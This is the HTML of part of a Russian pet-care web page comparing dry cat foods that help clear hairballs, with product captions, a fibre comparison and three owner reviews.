				<a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8ffcb18509c-229x290.jpg" data-full="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8ffcb18509c.jpg" data-shock="0" data-adult="0"><img loading="lazy" decoding="async" width="290" height="150" src="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8ffcb18509c-290x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Cat Chow Hairball Controll" aria-describedby="gallery-1-72389" /></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-72389">
				Cat Chow Hairball Controll — корм премиум класса для взрослых кошек с эффектом выведения шерсти
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8ffcb205220-290x290.jpg" data-full="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8ffcb205220.jpg" data-shock="0" data-adult="0"><img loading="lazy" decoding="async" width="290" height="150" src="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8ffcb205220-290x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Josera Catelux" aria-describedby="gallery-1-72388" /></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-72388">
				Корм Josera Catelux не позиционируется как корм для выведения шерсти, но дополнительно обладает таким эффектом за счёт содержания свекольного жома, кожуры и семян подорожника
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8ffcb254f6a-190x290.jpg" data-full="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8ffcb254f6a.jpg" data-shock="0" data-adult="0"><img loading="lazy" decoding="async" width="290" height="150" src="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8ffcb254f6a-290x150.jpg" class="attachment-thumbnail size-thumbnail" alt="«Клуб 4 лапы» Hairball Control" aria-describedby="gallery-1-72387" /></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-72387">
				«Клуб 4 лапы» Hairball Control — недорогой корм премиум класса, помогающий выводить шерсть из пищеварительного тракта
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8ffcb2ade3a-205x290.jpg" data-full="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8ffcb2ade3a.jpg" data-shock="0" data-adult="0"><img loading="lazy" decoding="async" width="290" height="150" src="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8ffcb2ade3a-290x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Royal Canin Hairball Care" aria-describedby="gallery-1-72386" /></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-72386">
				Royal Canin Hairball Care — корм супер-премиум класса, содержащий 6,9% клетчатки для облегчения выхода шерсти и олигосахариды для нормализации работы кишечника
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8ffee4ec697-179x290.jpg" data-full="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8ffee4ec697.jpg" data-shock="0" data-adult="0"><img loading="lazy" decoding="async" width="290" height="150" src="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8ffee4ec697-290x150.jpg" class="attachment-thumbnail size-thumbnail" alt="1st Choice Cat Adult Healthy Skin &amp; Coat" aria-describedby="gallery-1-72394" /></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-72394">
				1st Choice Cat Adult Healthy Skin &amp; Coat — корм со свекольным жомом, волокнами гороха и семенами льна, относящийся к супер-премиум классу
				</dd>
</dl>
		</div>
</div>
<p style="text-align:justify;">Исходя из данных таблицы, чем выше класс корма, тем больше в его составе компонентов, которые бы обеспечивали эффективное продвижение шерсти по пищеварительному тракту. При выборе конкретного продукта обязательно стоит обратить внимание на процент клетчатки в составе — значение как раз и определяет количество пищевых волокон. В лидерах по данным сравнительной таблицы корма супер-премиум 1st Choice и Royal Canin. Для сравнения, в корме Royal Canin FIT 32, предназначенном для взрослых кошек от 1 до 7 лет, клетчатки в составе 4,6%, а в профилактическом Hairball Care — целых 6,9%.</p>
<blockquote >
<p style="text-align:justify;">Использование сухих кормов для выведения шерсти — решение только для тех питомцев, которые и так находятся на промышленном питании. Для кошек на натуральном рационе такой метод профилактики не подойдёт, нужно использовать специальные мальт-пасты с аналогичным эффектом (Gimpet Malt-Soft Extra, Beaphar Malt Paste и пр.).</p>
</blockquote>
<h2 style="text-align:justify;" id="i-7">Видео: если кошку рвёт шерстью, можно ли давать пасту или специальный корм?</h2>
<p> <iframe loading="lazy" width="765" height="430" src="https://www.youtube.com/embed/QrCuqr3Z9mQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2 style="text-align:justify;" id="i-8">Отзывы владельцев кошек</h2>
<blockquote class="block-comment not-unique">
<p>Корм Royal Canin для предотвращения комков шерсти я купила впервые и сперва опасалась, что он может прийтись не по вкусу нашей кошке, ведь обычно она предпочитает Royal Canin Hair&amp;Skin. Но чередовать вкусы тоже иногда нужно. У моей кошки образуются волосяные комочки и, хоть и крайне редко, но все же ее тошнит этой слизанной шерстью. Кто сталкивался с таким, поймет, что для кошки это хоть и нормальный, но не очень легкий процесс, и меня это, конечно же, расстраивает. Корм Royal Canin Hairball Care она кушает уже почти месяц (результат обещают за 14 дней), никаких проблем пока не возникло, шерсть выглядит хорошо. Кроме того, кошке понравился данный корм, ест с аппетитом. Сама форма сухариков отличается от остальных кормов Royal Canin. Выглядят они как звездочки.</p>
<footer>
<p ><strong>is89</strong></p>
<p ><strong>https://otzovik.com/review_3754280.html</strong></p>
</footer>
</blockquote>
<blockquote class="block-comment not-unique">
<p>Нашу кошку пока не рвало шерстью. Она в общем то выходит естественным образом пока. Вырвало кошку один раз только, едой. Было это давно. И мы связали это со сменой зубов (за 4 дня выпало 5 зубов), десны жутко кровоточили. Тогда мы питались Ямсом, перешли на Роял (ямс она тогда есть отказалась). Кошечка жутко росла но шубы не было. Для восстановления формы, а это ведь перс, нам посоветовали есть травку. К тому же для выгонки полезна. А она ее ни в какую не ест, только прикусывает и играет. (весь урожай достался хомяку Василю). Сейчас у кошки очередная линька. Шубу чешем конечно, но она набрала и форму и шерсть на Рояле. Шерсть все равно в желудок попадает. Думаем попробовать пасту чуть позже.</p>
<footer>
<p ><strong>Хрустальная</strong></p>
<p ><strong>https://forums.zooclub.ru/showthread.php?t=868</strong></p>
</footer>
</blockquote>
<blockquote class="block-comment not-unique">
<p>Наш питомец Тимоша выбрал для своего рациона Сat Chow методом большого количества дегустаций. Конечно замучил он нас своей «чисткой ЖКТ». Позывы были настолько громкие и частые, что устали уже вспрыгивать и убирать. Он у нас не длинношерстный, но тем не менее часто. Потом дали ему этот корм. Прекрасно помогает для выгонки шерсти. Он был его любимым. Но внезапно узнала, что это не корм, а субпродукты, состав очень плохой. Я была в восторге от корма пока мне не открыли глаза. Производитель пишет, что качественный корм с витаминами, овощами и травами. Без красителей. А у нас пустая миска и мурчание. Мы видим довольного Тимошу и сытого. Правда играть стал реже, больше спать.</p>
<footer>
<p ><strong>Cherbinka</strong></p>
<p ><strong>https://irecommend.ru/content/prekrasnyi-korm-po-borbe-s-obrazovaniem-komkov-shersti-v-zhkt-pitomtsa-foto</strong></p>
</footer>
</blockquote>
<p style="text-align:justify;">Шерсть, попадающая в пищеварительный тракт кошки, обязательно должна выходить из организма — или с фекалиями, или через срыгивание. Вне зависимости от длины шерсти необходимо регулярно проводить профилактику скопления волосков. Животные, которые находятся на сухом рационе, должны или постоянно, или периодами получать специальный корм с повышенным содержанием клетчатки, что поможет избежать опасных ситуаций.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://kot-pes.com/author/tapo4ek_17/" rel="nofollow">Алёна Ломакина</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author"><div class="box-avatar"><img data-del="avatar" src='https://kot-pes.com/wp-content/uploads/2019/09/tapo4ek_17_0fa21343-290x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96' title="" alt="" /></div>
                    <div class="box-option"><span class="description">Здравствуйте! Меня зовут Алёна, 26 лет. Уже много лет занимаюсь вопросами семьи, здоровья и воспитания детей. Имею высшее психологическое и экономическое образование. Большой интерес к братьям нашим меньшим породил новую ветку моей деятельности - изучение тем, касающихся домашних животных. </span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="72384" data-total="10" data-rating="41" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:82%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(10 голосов, среднее: 4.1 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/kak-kormit-koshku-kormom-suhim/' title='Сколько сухого корма давать кошке в день'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2019/02/post_5c53497c390cf-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Кошка и сухой корм" /></span></span><span class="yarpp-thumbnail-title">Сколько сухого корма давать кошке в день</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/skolko-raz-kormit-koshku-v-den/' title='Сколько корма нужно кошке для правильного развития'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2019/02/post_5c0640b4102d4-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Норма еды кошке на день" /></span></span><span class="yarpp-thumbnail-title">Сколько корма нужно кошке для правильного развития</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/koshka-zastryala-v-plastikovom-okne/' title='Как помочь кошке, которая застряла в пластиковом окне'>
<span class="yarpp-thumbnail-default"><img width="170" height="88" src="https://kot-pes.com/wp-content/uploads/2019/10/post_5db08a616bf83-290x150.jpeg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></span></span><span class="yarpp-thumbnail-title">Как помочь кошке, которая застряла в пластиковом окне</span></a></div>
</div>
<div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div>
</div>

                </article>

                <div class="clearfix"></div>

                                
                                
				<div class="clearfix"></div>
                                                    
                                    <div class="tags">
                        <p></p>
                    </div>
                
                          <!--          <div class="author_quote clearfix"><img data-del="avatar" src='https://kot-pes.com/wp-content/uploads/2019/09/tapo4ek_17_0fa21343-290x150.jpg' class='avatar pp-user-avatar avatar-69 photo ' height='69' width='69'/>-->
          <!--              <div class="clearfix">-->
										<!---->

          <!--                  <h4><a href="https://kot-pes.com/author/tapo4ek_17/" title="Записи Алёна Ломакина" rel="author">Алёна Ломакина</a></h4>-->

          <!--                  <div class="social_icon small_i">-->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                   </div>-->
          <!--                  Здравствуйте! Меня зовут Алёна, 26 лет. Уже много лет занимаюсь вопросами семьи, здоровья и воспитания детей. Имею высшее психологическое и экономическое образование. Большой интерес к братьям нашим меньшим породил новую ветку моей деятельности - изучение тем, касающихся домашних животных. 
Стремлюсь выполнять свою работу качественно, борюсь за адекватность представленной информации. Опыт в работе со статьями более 8 лет, в том числе с медицинскими тематиками.-->
          <!--              </div>-->
          <!--          </div>-->
                
                					                                    
                        
            
                <div id="comments" class="clearfix">
    <div class="post-comments">
        <div class='title_comments'>Мы будем рады, если Вы оставите свое мнение: </div>        <div id="tab-1">
        <ol class="commentlist">
                    </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/korm-dlya-koshek-dlya-vyvedeniya-shersti/#respond" style="display:none;">Отмена отзыва</a></small></p><form action="https://kot-pes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Присоединяйся:</div>

	<div class="wp-social-login-provider-list">
   <a rel="nofollow" href="javascript:void(0);" data-provider="Facebook" class="wp-social-login-provider wp-social-login-provider-facebook">
      <span>
         <i class="fa fa-facebook"></i>
         Facebook      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Google" class="wp-social-login-provider wp-social-login-provider-google">
      <span>
         <i class="fa fa-google"></i>
         Google      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Vkontakte" class="wp-social-login-provider wp-social-login-provider-vkontakte">
      <span>
         <i class="fa fa-vkontakte"></i>
         ВКонтакте      </span>
   </a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<input type="hidden" id="wsl_popup_base_url" value="https://kot-pes.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login" />
<input type="hidden" id="wsl_login_form_uri" value="https://kot-pes.com/wp-login.php" />

<!-- wsl_render_auth_widget -->

<textarea id="comment" name="comment" cols="30" rows="10" aria-required="true"></textarea><div class="usr_re"><input id="author" type="text" value="" name="author" placeholder="Название"></div>
<div class="email_re"><input id="email" type="text" value="" name="email" placeholder="Е-меил"></div>
<div class="site_re end"><input id="url" type="text" value="" name="url" placeholder="Сайт"></div><div class="clearfix"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='72384' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8100fd047a" /></p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="186"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>                <div id="xend_flatpm"></div>
			</div>
            <!-- /Main Side -->

            <!-- Sidebar -->
            <aside class="sidebar">
    <!-- SIDEBAR WIDGET AREA -->
			<div id="rehub_latest_tabs_widget-2" class="widget tabs">
		<ul class="clearfix tabs-menu">
            <li>
				Популярные            </li>
            <li>
				Комментарии	
            </li>
       </ul>
    <div class="color_sidebar">
       <div class="tabs-item clearfix">
   			            	
		
	
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Poroda-sobak-dlya-kvartiri-20-6bi2cma3gtmq3q07ma04uixm2pagzucpag67sfga802.jpg" width="123" height="90" alt="Породы собак для квартиры – 15 лучших вариантов" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/">Породы собак для квартиры – 15 лучших вариантов</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">1402035 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Reiting_kormov_08-6bl67znl924rtygv5iq9nidno8g0i3il9f5fol50uf6.jpg" width="123" height="90" alt="Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/">Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">594572 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/luxfon.com_20474-6roo6jyl0motnzg5vf32exakk9m0msenwwxma82w83m.jpg" width="123" height="90" alt="Шотландский вислоухий кот (фото): комок счастья" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/">Шотландский вислоухий кот (фото): комок счастья</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">532242 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 62%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Alabai-20-6bi2clrap0y0d9syxbs0b52cutl1nkemnpl62tx23gi.jpg" width="123" height="90" alt="Собака алабай (фото): добрый нрав под грозной внешностью" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/">Собака алабай (фото): добрый нрав под грозной внешностью</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">484310 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 68%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/krechet_-6bl5qcnqc3biepv8dg8yv2m9h9ltu4lp7g7n17qjdvm.jpg" width="123" height="90" alt="Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/">Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">483117 </span>
				                </div>
	                	            </div>
            </div>
		
						

            	      	
       	</div>
       <div class="tabs-item">
          	            	<div class="last_comments_widget">

	
</div>
            	    	
       	</div>
   </div>
			
		</div><div id="polls-widget-2" class="widget widget_polls-widget"><div class="title">Опрос</div><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="12b701617b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Кошка или собака?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Кошка</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Собака</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Голосовать   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="Просмотреть результат голосования">Посмотреть результат</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://kot-pes.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
</div><div id="rehub_featured_slider-2" class="widget featured_slider"><div class="title">Выбор редакции</div>				<div class="slides">		
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/1A987-IRyeaxPiCpC2QZ3P40Q2iFZuPiBubvt_SaG-7dez2v6tzqa2rgmpxwvj0t75phzev315nrnp9wvxsne.png" width="336" height="220" alt="Как выбрать лучший корм для вашего щенка" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Полезная Информация</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/">Как выбрать лучший корм для вашего щенка</a></p>
					<p>Забота о вашем щенке начинается с выбора подходящего корма. Это ключевой момент в обеспечении его ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/-котолюбовь-719hwj0qj8mo6s0i615gumu3bfa2r2f9x54v7csissq.jpg" width="336" height="220" alt="Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/">Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies</a></p>
					<p>Фраза «лакомство для животного» у большинства людей ассоциируется в первую очередь с приручением и ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/pexels-pixabay-356381-scaled-712c3tfkgkpb4ybig068nb7tkp5zr9v90k0dqoa7hhm.jpg" width="336" height="220" alt="Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/">Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда</a></p>
					<p>Основа здоровья и долголетия собаки – правильное и сбалансированное питание. Главная задача ...</p>
				</div>
            </div>	
				</div>
							
	</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript" src="//vk.com/js/api/openapi.js?146"></script></p>
<p><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 92069872);
</script></p>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>	</aside>


<div id="second_sidebar" class="sidebar">
		</div>

<!-- <script>(function(){
var a = document.querySelector('#text-2'), b = null, P = 70;

// если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#second_sidebar').getBoundingClientRect().top + 50 );  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script>


<script>(function(){
var a = document.querySelector('#text-4'), b = null, P = 70;  // если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#theme_footer').getBoundingClientRect().top + 30);  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script> -->
            <!-- /Sidebar -->

        </div>
    </div>
    <!-- /CONTENT -->

<!-- FOOTER -->
<input type="hidden" name="Xd1Sky85nApp" id="Xd1Sky85nApp" />
<script type="text/javascript">
function fvfVlS0aHBHqq() {
	var o=document.getElementById("Xd1Sky85nApp");
	o.value="Rpn7RnLcmFD3";
}
var bQL47xdVEZvc4 = document.getElementById("submit");
if (bQL47xdVEZvc4) {
	var cz3U3skIJhxBo = document.getElementById("Xd1Sky85nApp");
	var pNFOibarp9elZ = bQL47xdVEZvc4.parentNode;
	pNFOibarp9elZ.appendChild(cz3U3skIJhxBo, bQL47xdVEZvc4);
